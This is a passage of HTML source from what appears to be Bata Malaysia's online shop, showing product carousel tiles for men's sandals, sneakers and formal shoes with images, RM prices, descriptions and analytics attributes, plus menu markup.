https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
